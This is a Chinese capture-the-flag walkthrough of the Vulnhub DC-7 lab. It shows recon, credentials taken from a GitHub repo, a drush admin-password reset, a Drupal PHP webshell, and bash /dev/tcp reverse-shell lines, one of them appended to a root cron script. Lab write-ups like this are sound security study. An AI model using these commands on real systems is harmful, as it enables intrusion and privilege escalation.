本文主要是介绍Vulnhub靶机:DC7,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

一、介绍

运行环境:Virtualbox

攻击机:kali(10.0.2.15)

靶机:DC7(10.0.2.60)

目标:获取靶机root权限和flag

靶机下载地址:https://download.vulnhub.com/dc/DC-7.zip

二、信息收集



使用nmap主机发现靶机ip:10.0.2.60



使用nmap端口扫描发现靶机开放端口:22、80

nmap -A 10.0.2.60 -p 1-65535



打开网站发现该网站为drupal,并且在网站首页发现提示,需要“跳出”框框的方式

DC-7 引入了一些“新”概念,但我会让你弄清楚它们是什么。 😃

虽然这个挑战并不是那么技术性的,但如果你需要诉诸暴力破解或字典攻击,你可能不会成功。

你要做的,就是“跳出”框框思考。

“跳出”框框的方式。 😃



没有思路,先扫描看看该网站drupal的版本,版本为8.7.0~14

droopescan scan -u http://10.0.2.60



使用searchsploit搜索是否存在drupal版本为8.7.0~14的历史漏洞,未发现历史漏洞

searchsploit drupal





返回网站,在网站首页底下发现**@DC7USER**,联想到提示“跳出”框框的方式



使用浏览器搜索DC7USER,发现一个github网址,里面有一个员工数据库项目:Dc7User · GitHub



访问员工数据库项目,发现是一些代码文件,访问配置文件,发现用户名密码:dc7user:MdR3xOgB7#dW

使用用户名密码登录网站,登录失败



登录ssh,登录成功

三、提权

运行命令sudo -l查看一下具有sudo权限的程序,需要输入密码;运行命令find / -perm -u=s -type f 2>/dev/null查看一下具有SUID权限的二进制可执行文件,未发现可利用的。



翻一翻靶机各个文件发现文件发现/home/dc7user/mbox、/home/dc7user/backups/website.sql.gpg



查看mbox邮件文件内容,发现备份脚本,靶机执行备份脚本将网站备份到/home/dc7user/backups/



查看备份文件的时候发现备份文件创建时间在变化,应该是靶机设置了计划任务,每隔一段时间执行备份脚本



查看备份文件/opt/scripts/backups.sh的权限和内容,没有修改权限,需要root权限或www-data权限才能修改





gpg命令用来加密,drush命令是drupal框架中用来做一些配置的命令,它可以改变用户名密码

修改admin的密码

drush upwd admin --password="123456"



使用用户名密码登录网站:admin:123456



在Content->Add content->Basic page下,添加PHP代码反弹shell

但发现Drupal 8不支持PHP代码,百度后知道Drupal 8后为了安全,需要将php单独作为一个模块导入



下载php模块:php 8.x-1.0 | Drupal.org

安装并激活php模块



写入一句话木马



使用蚁剑连接webshell



反弹shell

bash -c 'bash -i >& /dev/tcp/10.0.2.15/4444 0>&1'



修改/opt/scripts/backups.sh文件提权

echo 'bash -c "bash -i >& /dev/tcp/10.0.2.15/1234 0>&1"' >> /opt/scripts/backups.sh

